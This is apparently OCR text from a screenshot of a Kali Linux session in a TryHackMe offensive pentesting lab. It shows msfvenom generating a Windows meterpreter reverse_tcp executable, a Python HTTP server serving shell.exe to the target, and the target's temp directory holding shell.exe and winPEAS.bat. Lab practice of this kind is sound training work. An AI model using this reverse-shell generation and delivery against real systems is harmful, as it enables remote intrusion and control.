 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:37 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x23
tb~'
-rw-r--r-- 1 kali kali 4636672 Nov  4 08:57 'Offensive Pentesting Learning Path THM.c
tb~~'
-rw-r--r-- 1 kali kali 4542464 Nov  4 08:56 'Offensive Pentesting Learning Path THM.c
tb~~~'
-rw-r--r-- 1 kali kali    3399 Nov  4 09:13 PostView.ascx
-rwxrwxrwx 1 kali kali   27136 Nov  4 08:29 printspoofer.exe
-rw-r--r-- 1 kali kali   73802 Nov  5 08:20 shell.exe
-rwxr-xr-x 1 kali kali    5493 Nov  3 08:28 shell.phtml
-rwxr-xr-x 1 kali kali   35107 Nov  4 09:33 winPEAS.bat
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.4.52.203 LPORT=5555 -f exe >
Message.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$
1 ⚙
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x23
RX packets 524  bytes 76417 (74.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 524  bytes 76417 (74.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.4.52.203  netmask 255.255.128.0  destination 10.4.52.203
inet6 fe80::4719:bdaa:d66e:f15e  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSP
EC)
RX packets 3075  bytes 3596065 (3.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2730  bytes 262070 (255.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.234.128 - - [05/Nov/2021 08:22:11] "GET /shell.exe HTTP/1.1" 200 -
10.10.234.128 - - [05/Nov/2021 08:22:13] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x17
08/06/2019  02:13 PM             1,206 cleanup.txt
08/06/2019  02:13 PM               421 cmdout
08/06/2019  02:11 PM                 0 DMI2EBC.tmp
08/03/2019  10:43 AM                 0 DMI4D21.tmp
08/06/2019  02:12 PM             8,743 EC2ConfigService_20190806141221.log
08/06/2019  02:12 PM           292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
11/05/2021  05:24 AM                 0 reg.hiv
11/05/2021  05:22 AM            73,802 shell.exe
08/06/2019  02:13 PM                21 stage1-complete.txt
08/06/2019  02:13 PM            28,495 stage1.txt
05/12/2019  09:03 PM           113,328 svcexec.exe
08/06/2019  02:13 PM                67 tmp.dat
11/05/2021  05:24 AM            35,107 winPEAS.bat
15 File(s)        743,891 bytes
2 Dir(s)  39,130,419,200 bytes free
C:\Windows\Temp>whoa